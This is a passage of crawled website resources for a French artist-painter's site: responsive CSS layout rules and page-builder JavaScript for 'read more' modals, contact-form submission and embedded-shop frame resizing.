.comp_13 .wafx-img-picture{background-image:url(./wafx_res/Images/0-164-thumbnail_20_289_290.jpg);background-size:164px 339px;height:339px;left:80px;top:0px;width:164px;}
.comp_14{height:135px;left:291px;top:560.008px;width:520px;}
.comp_14 .wafx-smt-txt-wrap{width:500px;}
.comp_15{height:96px;left:821.8px;top:675.2px;width:330px;}
.comp_15 .wafx-smt-txt-wrap{width:310px;}
.comp_16{height:160px;left:61px;top:400px;width:158px;}
.comp_16 .wafx-img-picture{background-image:url(./wafx_res/Images/0-157-IMG_1274_20_282_29.png);background-size:157px 160px;height:160px;left:0px;top:0px;width:157px;}
.comp_17{height:132px;left:16px;top:38.8456px;width:523px;}
.comp_17 .wafx-smt-txt-wrap{width:503px;}
.comp_2{height:23px;left:807px;top:739px;width:23px;}
.comp_2 .wafx-img-picture{background-image:url(./wafx_res/Images/0-23-coeur0.jpg);background-size:23px 23px;height:23px;left:0px;top:0px;width:23px;}
.comp_3{height:15px;left:786.938px;top:762px;width:15px;}
.comp_3 .wafx-img-picture{background-image:url(./wafx_res/Images/0-15-coeur0.jpg);background-size:15px 15px;height:15px;left:0px;top:0px;width:15px;}
.comp_4{height:32px;left:830px;top:706.75px;width:32px;}
.comp_4 .wafx-img-picture{background-image:url(./wafx_res/Images/0-32-coeur0.jpg);background-size:32px 32px;height:32px;left:0px;top:0px;width:32px;}
.comp_5{height:101px;left:25.5px;top:778px;width:807px;}
.comp_5 .wafx-smt-txt-wrap{width:787px;}
.comp_6{height:54px;left:912px;top:794px;width:178px;}
.comp_6 .wafx-smt-txt-wrap{width:158px;}
.comp_7{height:36px;left:948px;top:521.375px;width:194px;}
.comp_7 .cont-button{border:1px solid #000000;border-radius:5px;height:36px;margin:-1px;width:194px;}
.comp_7 .cont-button .inner-box{border:1px solid #000000;border-radius:4px;height:calc(36px - 2px);left:1px;margin:-1px;position:absolute;top:1px;transition:border 0.4s;width:calc(194px - 2px);z-index:-1;}
.comp_7 .gradient-box{background:#000000;border-radius:5px;height:36px;left:0px;position:absolute;top:0px;transition:background 0.4s;width:inherit;}
.comp_7 .text_content{font-size:32px;padding-left:0px;}
.comp_8{height:36px;left:948px;top:402.25px;width:204px;}
.comp_8 .cont-button{border:1px solid #000000;border-radius:5px;height:36px;margin:-1px;width:204px;}
.comp_8 .cont-button .inner-box{border:1px solid #000000;border-radius:4px;height:calc(36px - 2px);left:1px;margin:-1px;position:absolute;top:1px;transition:border 0.4s;width:calc(204px - 2px);z-index:-1;}
.comp_8 .gradient-box{background:#000000;border-radius:5px;height:36px;left:0px;position:absolute;top:0px;transition:background 0.4s;width:inherit;}
.comp_8 .text_content{font-size:32px;padding-left:0px;}
.comp_9{height:36px;left:948px;top:283.5px;width:180px;}
.comp_9 .cont-button{border:1px solid #000000;border-radius:5px;height:36px;margin:-1px;width:180px;}
.comp_9 .cont-button .inner-box{border:1px solid #000000;border-radius:4px;height:calc(36px - 2px);left:1px;margin:-1px;position:absolute;top:1px;transition:border 0.4s;width:calc(180px - 2px);z-index:-1;}
.comp_9 .gradient-box{background:#000000;border-radius:5px;height:36px;left:0px;position:absolute;top:0px;transition:background 0.4s;width:inherit;}
.comp_9 .text_content{font-size:32px;padding-left:0px;}
.textShape_1024{display:block;}
.textShape_1152{display:none;}
.wafx-vis-1024{display:block;}
.wafx-vis-1152{display:none;}
.wafxCompFluid{left:calc( 0px - (112.5vw - 1152px) / 2);width:calc(112.5vw - 11.25px);}
}
@media(min-width:1153px){
.blockPage{transform:scale(1) ;transform-origin:top left;width:1152px;}
.blockPagecontainer{width:1152px;}
.compVis_0{display:block;}
.compVis_1{display:block;}
.compVis_12{display:block;}
.compVis_13{display:block;}
.compVis_14{display:block;}
.compVis_15{display:block;}
.compVis_16{display:block;}
.compVis_17{display:block;}
.compVis_2{display:block;}
.compVis_3{display:block;}
.compVis_4{display:block;}
.compVis_5{display:block;}
.compVis_6{display:block;}
.compVis_7{display:block;}
.compVis_8{display:block;}
.compVis_9{display:block;}
.comp_0{background:linear-gradient(180deg,#eebdd2 12%,#040404 100%);;height:516px;left:912.438px;top:93.5625px;width:10px;}
.comp_1{background-image:url(./wafx_res/Images/0--1-facebook.jpg);height:26px;left:371.5px;top:865px;width:115px;}
.comp_12{height:36px;left:948px;top:167px;width:180px;}
.comp_12 .cont-button{border:1px solid #000000;border-radius:5px;height:36px;margin:-1px;width:180px;}
.comp_12 .cont-button .inner-box{border:1px solid #000000;border-radius:4px;height:calc(36px - 2px);left:1px;margin:-1px;position:absolute;top:1px;transition:border 0.4s;width:calc(180px - 2px);z-index:-1;}
.comp_12 .gradient-box{background:#000000;border-radius:5px;height:36px;left:0px;position:absolute;top:0px;transition:background 0.4s;width:inherit;}
.comp_12 .text_content{font-size:32px;padding-left:0px;}
.comp_13{height:339px;left:393.873px;top:197.495px;width:324px;}
.comp_13 .wafx-img-picture{background-image:url(./wafx_res/Images/0-164-thumbnail_20_289_290.jpg);background-size:164px 339px;height:339px;left:80px;top:0px;width:164px;}
.comp_14{height:135px;left:291px;top:560.008px;width:520px;}
.comp_14 .wafx-smt-txt-wrap{width:500px;}
.comp_15{height:96px;left:821.8px;top:675.2px;width:330px;}
.comp_15 .wafx-smt-txt-wrap{width:310px;}
.comp_16{height:160px;left:61px;top:400px;width:158px;}
.comp_16 .wafx-img-picture{background-image:url(./wafx_res/Images/0-157-IMG_1274_20_282_29.png);background-size:157px 160px;height:160px;left:0px;top:0px;width:157px;}
.comp_17{height:132px;left:16px;top:38.8456px;width:523px;}
.comp_17 .wafx-smt-txt-wrap{width:503px;}
.comp_2{height:23px;left:807px;top:739px;width:23px;}
.comp_2 .wafx-img-picture{background-image:url(./wafx_res/Images/0-23-coeur0.jpg);background-size:23px 23px;height:23px;left:0px;top:0px;width:23px;}
.comp_3{height:15px;left:786.938px;top:762px;width:15px;}
.comp_3 .wafx-img-picture{background-image:url(./wafx_res/Images/0-15-coeur0.jpg);background-size:15px 15px;height:15px;left:0px;top:0px;width:15px;}
.comp_4{height:32px;left:830px;top:706.75px;width:32px;}
.comp_4 .wafx-img-picture{background-image:url(./wafx_res/Images/0-32-coeur0.jpg);background-size:32px 32px;height:32px;left:0px;top:0px;width:32px;}
.comp_5{height:101px;left:25.5px;top:778px;width:807px;}
.comp_5 .wafx-smt-txt-wrap{width:787px;}
.comp_6{height:54px;left:912px;top:794px;width:178px;}
.comp_6 .wafx-smt-txt-wrap{width:158px;}
.comp_7{height:36px;left:948px;top:521.375px;width:194px;}
.comp_7 .cont-button{border:1px solid #000000;border-radius:5px;height:36px;margin:-1px;width:194px;}
.comp_7 .cont-button .inner-box{border:1px solid #000000;border-radius:4px;height:calc(36px - 2px);left:1px;margin:-1px;position:absolute;top:1px;transition:border 0.4s;width:calc(194px - 2px);z-index:-1;}
.comp_7 .gradient-box{background:#000000;border-radius:5px;height:36px;left:0px;position:absolute;top:0px;transition:background 0.4s;width:inherit;}
.comp_7 .text_content{font-size:32px;padding-left:0px;}
.comp_8{height:36px;left:948px;top:402.25px;width:204px;}
.comp_8 .cont-button{border:1px solid #000000;border-radius:5px;height:36px;margin:-1px;width:204px;}
.comp_8 .cont-button .inner-box{border:1px solid #000000;border-radius:4px;height:calc(36px - 2px);left:1px;margin:-1px;position:absolute;top:1px;transition:border 0.4s;width:calc(204px - 2px);z-index:-1;}
.comp_8 .gradient-box{background:#000000;border-radius:5px;height:36px;left:0px;position:absolute;top:0px;transition:background 0.4s;width:inherit;}
.comp_8 .text_content{font-size:32px;padding-left:0px;}
.comp_9{height:36px;left:948px;top:283.5px;width:180px;}
.comp_9 .cont-button{border:1px solid #000000;border-radius:5px;height:36px;margin:-1px;width:180px;}
.comp_9 .cont-button .inner-box{border:1px solid #000000;border-radius:4px;height:calc(36px - 2px);left:1px;margin:-1px;position:absolute;top:1px;transition:border 0.4s;width:calc(180px - 2px);z-index:-1;}
.comp_9 .gradient-box{background:#000000;border-radius:5px;height:36px;left:0px;position:absolute;top:0px;transition:background 0.4s;width:inherit;}
.comp_9 .text_content{font-size:32px;padding-left:0px;}
.textShape_1024{display:none;}
.textShape_1152{display:block;}
.wafx-vis-1024{display:none;}
.wafx-vis-1152{display:block;}
.wafxCompFluid{left:calc( 0px - (100vw - 1152px) / 2);width:calc(100vw - 10px);}
}

@media(max-width:1034px){
.wafxCompFluid{
left:0px;
width:1024px;
}
}
.smt-para-wa-6{
margin:10px !important;align-self:flex-start !important;
}
.smt-wa-6-block-0{
color:#eebdd2;margin:0px;padding:0px;margin-bottom:10px;overflow-wrap: break-word;text-decoration:none;line-height:100%;text-align:center;font-weight:400;font-style:normal;font-family:'Arial';font-size:16px;
}
.smt-wa-6-block-0 a{
color:#0000ff !important;text-decoration:underline !important;}

.smt-para-wa-7{
margin:10px !important;align-self:flex-start !important;
}
.smt-wa-7-block-0{
color:#eebdd2;margin:0px;padding:0px;margin-bottom:10px;overflow-wrap: break-word;text-decoration:none;line-height:100%;text-align:left;font-weight:400;font-style:normal;font-family:'Arial';font-size:13px;
}
.smt-wa-7-block-0 a{
color:#0000ff !important;text-decoration:underline !important;}

.smt-para-wa-15{
margin:10px !important;align-self:flex-start !important;
}
.smt-wa-15-block-0{
color:#000000;margin:0px;padding:0px;margin-bottom:10px;overflow-wrap: break-word;text-decoration:none;line-height:100%;text-align:center;font-weight:400;font-style:normal;font-family:'Arial';font-size:24px;
}
.smt-wa-15-block-0 a{
color:#f054ca !important;text-decoration:underline !important;}
.smt-wa-15-block-0 a:hover{
color:rgba(0,0,0,0) !important;text-decoration:underline !important;}
.smt-para-wa-16{
margin:10px !important;align-self:flex-start !important;
}
.smt-wa-16-block-0{
color:#000000;margin:0px;padding:0px;margin-bottom:10px;overflow-wrap: break-word;text-decoration:none;line-height:100%;text-align:left;font-weight:400;font-style:normal;font-family:'Arial';font-size:13px;
}
.smt-wa-16-block-0 a{
color:#0000ff !important;text-decoration:underline !important;}

.smt-para-wa-18{
margin:10px !important;align-self:flex-start !important;
}
@media(max-width:1152px){
.smt-wa-18-block-0{
color:#eebdd2;margin:0px;padding:0px;margin-bottom:30px;overflow-wrap: break-word;text-decoration:none;line-height:170%;text-align:left;font-weight:400;font-style:normal;font-family:'Trebuchet MS';font-size:46px;
}
}
@media(min-width:1153px){
.smt-wa-18-block-0{
color:#eebdd2;margin:0px;padding:0px;margin-bottom:30px;overflow-wrap: break-word;text-decoration:none;line-height:170%;text-align:left;font-weight:400;font-style:normal;font-family:'Trebuchet MS';font-size:56px;
}
}
.smt-wa-18-block-0 a{
color:#0000ff !important;text-decoration:underline !important;}



--- FILE ---
content_type: application/javascript
request_url: http://frousseau-artistepeintre.fr/wafx_res/standard/js/wafx-read-more.js?static_res_74ea8cad976692fe6f5e6c00b98cdb7a
body_size: 2473
content:
/*
https://plainjs.com/javascript/styles/getting-width-and-height-of-an-element-23/
*/
function getOffset( el ) {
    var _x = 0;
    var _y = 0;
    while( el && !isNaN( el.offsetLeft ) && !isNaN( el.offsetTop ) ) {
        _x += el.offsetLeft - el.scrollLeft;
        _y += el.offsetTop - el.scrollTop;
        el = el.offsetParent;
    }
    return { top: _y, left: _x };
}


function getStyle(x,styleProp)
{

    if (x.currentStyle)
        var y = x.currentStyle[styleProp];
    else if (window.getComputedStyle)
        var y = document.defaultView.getComputedStyle(x,null).getPropertyValue(styleProp);
    return y;
}


class WafxReadMore
{
  static close()
  {

      [].forEach.call(document.querySelectorAll('.wafx-readmore-label'), function(el) 
      {
        el.parentNode.removeChild(el);
      });
      [].forEach.call(document.querySelectorAll('.wafx-readmore-modal-content'), function(el) 
      {
        el.parentNode.removeChild(el);
      });
      [].forEach.call(document.querySelectorAll('.wafx-readmore-modal-bg'), function(el) 
      {
        el.parentNode.removeChild(el);
      });
  }
  static showFullText(cl_comp)
    {
      let screen = WaFxWindow.currentScreen();
      let factor = screen.factor();
      var blockPage = document.querySelector('.blockPage'); 
      var cont = document.querySelector('.blockPagecontainer'); 
      let div_box = document.querySelector('.'+cl_comp);
      var div_content = div_box.querySelector(".wafx-smt-txt-wrap");
      var style = window.getComputedStyle ? getComputedStyle(div_content, null) : div_content.currentStyle;
      var marginTop = parseInt(style.marginTop) || 0;
      var contenair_bg_modal = document.body;
      let htmlModalBg = "width: 100%;height: 100%;min-height: 100%;position: fixed;top: 0;left: 0;background-color: rgba(0,0,0,.7);visibility: visible;opacity: 0;transition: opacity 0.4s;";
      var div_bg_modal = document.createElement("div");

      div_bg_modal.classList.add('wafx-readmore-modal-bg');
      div_bg_modal.setAttribute("style",htmlModalBg);
      div_bg_modal = cont.appendChild(div_bg_modal);

      ///////

      var clone_content = div_content.cloneNode(true);

//alert(div_content.clientWidth)
//clone_content.style.width="50%;"


      clone_content.style.webkitMaskImage = '';

      clone_content.style.position="relative";

      clone_content.style.width = (factor*(div_content.clientWidth ))+"px"
      clone_content.style.left = (0)+"px";
      clone_content.style.top = (0)+"px";
//clone_content.style.width=""

     [].forEach.call(clone_content.querySelectorAll("p,h1,h2,h3,h4,h5,h6"), function(el_para) 
        {
            
            el_para.style.setProperty('color', "#001f3f","important");
            [].forEach.call(el_para.querySelectorAll('a'), function(el) 
              {
               el.style.setProperty("color","#0074D9","important");
              });
        });



      let paddingZone = 20;

//"wafx-readmore-bt-close"

      var div_wrap_content = document.createElement("div");
      div_wrap_content.classList.add('wafx-readmore-modal-content');
      div_wrap_content.classList.add('wafxWow');
      div_wrap_content.classList.add('fadeIn');

      div_wrap_content.appendChild(clone_content);



      cont.appendChild(div_wrap_content);




      div_wrap_content.style.backgroundColor="rgba(255,255,255,1)"
      div_wrap_content.style.position="absolute";
      div_wrap_content.style.left =factor*(getOffset(div_box).left-cont.offsetLeft-paddingZone)+"px"
      div_wrap_content.style.top = factor*(getOffset(div_box).top-paddingZone)+"px"
      div_wrap_content.style.padding="0px";
      div_wrap_content.style.margin="0px";
      div_wrap_content.style.width = factor*(div_content.clientWidth + 2*marginTop)+"px"



      div_wrap_content.style.padding=paddingZone+"px";
      div_wrap_content.style.paddingTop=(paddingZone+10)+"px";

      div_wrap_content.style.boxShadow = "0 4px 8px 0 rgba(0, 0, 0, 0.9), 0 6px 20px 0 rgba(0, 0, 0, 0.9)";


      div_bg_modal.style.visibility="visible";
      div_bg_modal.style.opacity="1";

      var div_button_close = document.createElement("div");
      div_button_close.innerHTML="<a href='javascript:WafxReadMore.bind()' style='top:3px;right:13px;' class='wafx-readmore-bt-close'></a>"
      div_wrap_content.appendChild(div_button_close);


      div_bg_modal.addEventListener('click', function () {

          WafxReadMore.bind();
      });

    }

    ////
    static bind()
    {

      WafxReadMore.close();


      [].forEach.call(document.querySelectorAll('.wafx-read-more'), function(el) {

      

        let div_box = el;
        let div_content = div_box.querySelector(".wafx-smt-txt-wrap");

        var style = window.getComputedStyle ? getComputedStyle(div_content, null) : div_content.currentStyle;

        var marginLeft = parseInt(style.marginLeft) || 0;
        var marginRight = parseInt(style.marginRight) || 0;
        var marginTop = parseInt(style.marginTop) || 0;
        var marginBottom = parseInt(style.marginBottom) || 0;

        var height_box = div_box.clientHeight;
              
        var height_content = marginTop + div_content.offsetHeight;
        let lineHeight = parseInt(getStyle(div_content, 'line-height' ));


        div_content.style.webkitMaskImage = '';

      // if (false)
        if (height_content + (lineHeight*0.5)>height_box)
        {
          let list_class= div_box.getAttribute('class');
          var cl_comp = list_class.split(' ')[0].trim();

          //alert(div_content.tagName +" "+height_box+" "+height);
          let height_ref = height_box;

          var all_paragraphs = div_content.querySelectorAll("p,h1,h2,h3,h4,h5,h6");


          var last_paragraph = all_paragraphs[all_paragraphs.length-1];

          let text_valign = getStyle(div_content,'align-self');

          let text_color = getStyle(last_paragraph,'color');
          //alert(getStyle(div_content,'color'));
          let html_arrow_down = "<div style='border-color:"+text_color+";' class='wafx-readmore-arrow-down'></div>";

          var top_pos_arrow = height_box-lineHeight;//-marginTop;

          var div_end="<div style='border:0px solid green;text-align:center;position:absolute;left:0px;width:"+(div_box.offsetWidth)+"px;top:"+(top_pos_arrow)+"px;' ";
          div_end += "class='smt-wa-38081c34_b725_4e11_bd24_ed14a46858ae'>";
          div_end += "<div style='width:100%;border:0px solid red;text-decoration:none !important;cursor:pointer;' onclick=\"WafxReadMore.showFullText('"+cl_comp+"')\">"+html_arrow_down+"</div>"
          div_end += "</div>";
    


          let divReadMoreLabel = document.createElement("div");
          divReadMoreLabel.classList.add('wafx-readmore-label');
          divReadMoreLabel.innerHTML = div_end;
          div_box.appendChild(divReadMoreLabel);

         // divReadMoreLabel.style.width = "100%"
          

          //div_box.style.backgroundColor="red"

          height_content = marginTop + div_content.offsetHeight;
         // height_content =  div_content.offsetHeight;

          var valign_offset_y = 0;
          if (text_valign=="center")
          {
            valign_offset_y = (height_content-height_ref)/2;
          }
          if (text_valign=="flex-end")
          {
            valign_offset_y = marginTop+(height_content-height_ref);
          }
         // console.log("height_content="+height_content+" height_ref="+height_ref+" text_valign="+text_valign);

          height_ref += valign_offset_y;
      
          let maskStopPercent1 = (height_ref-2*lineHeight)/height_content;
          let maskStopPercent2 = (height_ref-lineHeight)/height_content;
          div_content.style.webkitMaskImage = '-webkit-gradient(linear, left top, left bottom,color-stop(0.00,rgba(0,0,0,1)),color-stop('+maskStopPercent1+',rgba(0,0,0,1)),color-stop('+maskStopPercent2+',rgba(0,0,0,0)),color-stop(1.00,rgba(0,0,0,0)))';

          setTimeout(function()
            {

                    height_content = marginTop + div_content.offsetHeight;
                    let maskStopPercent1 = (height_ref-2*lineHeight)/height_content;
                    let maskStopPercent2 = (height_ref-lineHeight)/height_content;
                    div_content.style.webkitMaskImage = '-webkit-gradient(linear, left top, left bottom,color-stop(0.00,rgba(0,0,0,1)),color-stop('+maskStopPercent1+',rgba(0,0,0,1)),color-stop('+maskStopPercent2+',rgba(0,0,0,0)),color-stop(1.00,rgba(0,0,0,0)))';

            }, 50);


          
        }
          });
          
    }

    static init()
    {
      document.addEventListener("DOMContentLoaded", function() 
      {
        WafxReadMore.bind();
      });

      /*
      window.addEventListener("resize", function()
      {
          WafxReadMore.bind();
      });
      */
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://frousseau-artistepeintre.fr/wafx_res/standard/js/wafx-form.js?static_res_74ea8cad976692fe6f5e6c00b98cdb7a
body_size: 973
content:

document.wa_form_flags = {};


class WafxForm
{
	static alert(txt)
    {	
    	alert(txt)
    }
	static send(id_form)
    {	
    
    	if (WaContext.preview)
    	{
    		WafxForm.alert("PREVIEW MODE\nYou have to publish to send forms !");
    		return;
    	}

    	let b_valid = true;
    	let settings = WafxForm.m_map_settings[id_form];
    	let fields = settings.fields;
    	let formData = new FormData();
    	formData.append("wafx_lang",WaPageContext.lang);
    	let arr = document.querySelectorAll('.wafx-form-input');
    	for (let el of arr)
	     { 
	     	let name = el.getAttribute("name");
	     	if (fields.includes(name))
	     	{
	     		let valField ="";
	     		if (el.type=="radio")
	     		{
	     			if (el.checked) valField = el.value;
	     		}
	     		else
	     		if (el.type=="checkbox")
	     		{
	     			valField = false;
	     			if (el.checked) valField = true;
	     		}
	     		else
	     		{
					valField = el.value;
	     		}

	   			if (el.checkValidity()==false)
	   			{
	   				el.reportValidity()
	   				b_valid = false;;
	   				break;
	   			}
				formData.append(name,valField);
	     	}
	     };
	    if (b_valid==false)
	    {
	    	return;
	    }
	  
	    var flag = document.wa_form_flags[id_form];
	    if (flag==true)
	    {
	    	return;
	    }

		document.wa_form_flags[id_form] = true;


    	for (let el of arr)
	     { 
	     	let name = el.getAttribute("name");
	     	if (fields.includes(name))
	     	{
	     		let valField ="";
	     		if (el.type=="radio")
	     		{
	     			el.checked = false;
	     		}
	     		else
	     		if (el.type=="checkbox")
	     		{
	     			el.checked = false;
	     		}
	     		else
	     		if (el.type=="select")
	     		{
	     			el.selectedIndex = -1;
	     		}
	     		else
	     		{
					el.value='';
	     		}
	     	}
	     };
		
		fetch(settings.url, {
			method: "POST",
			body: formData
		})
		.then(function(response) {
		    return response.text();
		 })
		  .then(function(text) {
		  	
		    let json = JSON.parse(text);
		    if (json.success)
		    {
		    	let success_message = settings.success_message;
		    	if (success_message.length==0)success_message="Sent successfully !";
		    	WafxForm.alert(success_message)
		    }
		    else
		    {
		    	WafxForm.alert(json.message)
		    }

		    document.wa_form_flags[id_form] = false;
		    //alert('Request successful='+text, text);

		  })
		  .catch(function(error) {
		    WafxForm.alert('Request failed', error);
		    document.wa_form_flags[id_form] = false;
		  });
    }

	
	static init(map_settings)
    {
    	WafxForm.m_map_settings = map_settings;
	      //document.addEventListener("DOMContentLoaded", function() {});
    }

   	static initAllForms()
    {
	      [].forEach.call(document.querySelectorAll('.wafx-form-submit'), function(el) 
	      { });
    }
}
    

--- FILE ---
content_type: application/javascript
request_url: http://frousseau-artistepeintre.fr/wafx_res/standard/js/wafx-frame-ext.js?static_res_74ea8cad976692fe6f5e6c00b98cdb7a
body_size: 761
content:
class WaFxMFrameExt {

	static changeScreen() 
  	{
  		WaFxMFrameExt.m_last_height = -1;

  		let elems = Array.from(document.querySelectorAll("[class^='comp_']"));
  		let elems2 = Array.from(document.querySelectorAll(".wafxBanner"));
		if (elems2!=null)
		{
			elems = elems.concat(elems2);
		};


		[].forEach.call(elems, function(el) {

			WaFxNodeData.setData(el,"wafx_initial_y",null);
			el.style.top="";
		});

  	}
  	static init() 
  	{
		WaFxMFrameExt.m_last_height = -1;
  		WaFxMFrameExt.m_pool_time = 500;
  		document.addEventListener("DOMContentLoaded", function() 
		{
			WaFxMFrameExt.var_timer = setTimeout("WaFxMFrameExt.checkSizeFrame()", WaFxMFrameExt.m_pool_time);
		});
		
	}

	static checkSizeFrame() 
  	{

  		let wrapper = document.querySelector('.wafxWrapper_ecwid');

  		if (wrapper==null)
  		{
  			//alert("no ecwid")
  			return;
  		}
  		let rBound = WaFxNodeGeometry.boundingRect(wrapper);
  		let pos = WaFxNodeGeometry.globalPosition(wrapper);

  		let currentHeight = rBound.height / WaFxWindow.currentScreen().factor();
  		//	alert('check '+rBound.top+"  "+rBound.height)
  		if (WaFxMFrameExt.m_last_height  != currentHeight)
  		{
  			WaFxMFrameExt.m_last_height = currentHeight;


  			let elems = Array.from(document.querySelectorAll("[class^='comp_']"));
  			let elems2 = Array.from(document.querySelectorAll(".wafxBanner"));

//  			alert(elems2.length);
  			if (elems2!=null)
  			{
  				elems = elems.concat(elems2);

			  [].forEach.call(elems, function(el) {


			  		let wrapper_dummy  = el.querySelector('.wafxWrapper_ecwid');

			  		if (wrapper_dummy==null)
			  		{
			  			let pos_el = WaFxNodeGeometry.globalPosition(el);

						let initial_y = WaFxNodeData.getData(el,"wafx_initial_y");
						if (initial_y==null)
						{
							initial_y = pos_el.top;
							WaFxNodeData.setData(el,"wafx_initial_y",initial_y);
						}

						if (initial_y>pos.top)
						{
							let offset = (initial_y-pos.top);
							el.style.top=(pos.top + offset +WaFxMFrameExt.m_last_height)+"px";
						}
			  		}


			  		
				});
  			}
  		}

  		WaFxMFrameExt.var_timer = setTimeout("WaFxMFrameExt.checkSizeFrame()", WaFxMFrameExt.m_pool_time);
  	}
}

--- FILE ---
content_type: application/javascript
request_url: http://frousseau-artistepeintre.fr/wafx_res/standard/js/wafx-form_v2.js?static_res_74ea8cad976692fe6f5e6c00b98cdb7a
body_size: 1777
content:

document.wa_form_v2_flags = {};


class WafxFormV2InputFile
{
	static getLabelInputFile(el)
	{
		var node_label = el.parentNode.querySelector(".wafx-input-field-label");
		return node_label;
	}
	static getWrapperLabelInputFile(el)
	{
		var node_label = el.parentNode.querySelector(".wafx-input-field-label-wrap");
		return node_label;
	}
	static markState(el,b,b_override_text)
	{
		var node_label_wrap = WafxFormV2InputFile.getWrapperLabelInputFile(el);
		var node_label = WafxFormV2InputFile.getLabelInputFile(el);

		if (b_override_text)
		{
			node_label.innerHTML = node_label.dataset.labelPlaceholder;
		}
		
		if (b)
		{
			node_label.style.color="darkgray"
			node_label_wrap.style.backgroundColor="white";
		}
		else
		{
			el.value=""
			node_label.style.color="white"
			node_label_wrap.style.backgroundColor="red";
		}
	}


    static validate(el)
	{
 		if (el.type=="file")
 		{
 			let maxUpload = el.dataset.maxUpload;

 			var total_size = 0;
 			for (var i_file=0;i_file<el.files.length;i_file++)
 			{
 				let file = el.files[i_file];
				total_size += file.size;
 			}
 			if (total_size > maxUpload)
 			{
 				WafxFormV2InputFile.markState(el,false,true);
   				return false;
 			}
 			WafxFormV2InputFile.markState(el,true);
 		}
		return true;
	}
}

class WafxFormV2
{
    static clickFile(field)
	{
		var f = document.querySelector('input[name="'+field+'"]');
		f.click();
	}

	static changeInputFile(field)
	{
		setTimeout(function(){ 

			
				var f = document.querySelector('input[name="'+field+'"]');
				var txt = "";
			    for (var i = 0; i < f.files.length; i++)
			    {
			      	var file = f.files[i];
					txt +=file.name+" "
			 	}
			 	WafxFormV2InputFile.markState(f,true);
			 	var node_label = WafxFormV2InputFile.getLabelInputFile(f);
				node_label.innerHTML= txt;
				

		}, 300);

	}

	static alert(txt)
    {	
    	alert(txt)
    }
	static send(id_form)
    {	
        let b_valid = true;
    	let settings = WafxFormV2.m_map_settings[id_form];



    	let formData = new FormData();
    	formData.append("wafx_lang",WaPageContext.lang);

    	//formData.append("MAX_FILE_SIZE",1000);

	      var list_inputs = Array.from(document.querySelectorAll(".wafx-form-input[data-uuid-form='"+id_form+"']"));
	     // alert(list_images.length)
	      list_inputs.sort(function (a, b) 
	      {
	        if (a.tabIndex < b.tabIndex) return -1;
	        if (a.tabIndex > b.tabIndex) return 1;
	                  
	        return 0;
	      });

    	for (let el of list_inputs)
	     { 
	     	let name = el.getAttribute("name");
	     	{
	     		let valField ="";
	     		if (el.type=="file")
	     		{
	     			valField = el.files[0];

	     			if (WafxFormV2InputFile.validate(el)==false)
	     			{
		   				b_valid = false;
		   				break;
	     			}
	     		}
	     		else
	     		if (el.type=="radio")
	     		{
	     			if (el.checked) 
	     				{
	     					valField = el.value;
	     				}
	     		}
	     		else
	     		if (el.type=="checkbox")
	     		{
	     			valField = false;
	     			if (el.checked) valField = true;
	     		}
	     		else
	     		{
					valField = el.value;
	     		}

	   			if (el.checkValidity()==false)
	   			{
	   				el.reportValidity()
	   				b_valid = false;;
	   				break;
	   			}

   				if (formData.get(name)!=undefined)
   				{
   					if (valField.length == 0)
   					{
						valField = formData.get(name);
   					}
   				}
   				else
   				{
   					formData.set(name,valField);
   				}

   				//	alert("set "+name+"="+valField+"  "+el.checked)
				formData.set(name,valField);
	     	}
	     };

	     if ((settings.warning_message!=undefined)&&(settings.warning_message.length>0))
    	{
    		WafxFormV2.alert(settings.warning_message);
    		return;
    	}
	  //   alert(list_inputs.length+" "+JSON.stringify(formData))


	    if (b_valid==false)
	    {
	    	return;
	    }
	    
	    if (WaContext.preview)
    	{

    		
    		WafxFormV2.alert(settings.preview_message);
    		return;
    	}

	    var flag = document.wa_form_v2_flags[id_form];
	    if (flag==true)
	    {
	    	return;
	    }

		document.wa_form_v2_flags[id_form] = true;


    	for (let el of list_inputs)
	     { 
	     	let name = el.getAttribute("name");
	     	
     		let valField ="";
     		if (el.type=="radio")
     		{
     			el.checked = false;
     		}
     		else
     		if (el.type=="checkbox")
     		{
     			el.checked = false;
     		}
     		else
     		if (el.type=="select")
     		{
     			el.selectedIndex = -1;
     		}
     		else
     		if (el.type=="file")
     		{
     			el.value='';
     			WafxFormV2InputFile.markState(el,true,true);
     		}
     		else
     		{
				el.value='';
     		}
	     	
	     };
		
		fetch(settings.url, {
			method: "POST",
			body: formData
		})
		.then(function(response) {
		    return response.text();
		 })
		  .then(function(text) {
		  	
		    let json = JSON.parse(text);
		    if (json.success)
		    {
		    	let success_message = settings.success_message;
		    	if (success_message.length==0)success_message="Sent successfully !";
		    	WafxFormV2.alert(success_message)
		    }
		    else
		    {
		    	WafxFormV2.alert(json.message)
		    }

		    document.wa_form_v2_flags[id_form] = false;
		    //alert('Request successful='+text, text);

		  })
		  .catch(function(error) {
		    WafxFormV2.alert('Request failed', error);
		    document.wa_form_v2_flags[id_form] = false;
		  });
    }

	
	static init(map_settings)
    {
    	WafxFormV2.m_map_settings = map_settings;
	      //document.addEventListener("DOMContentLoaded", function() {});
    }
}
    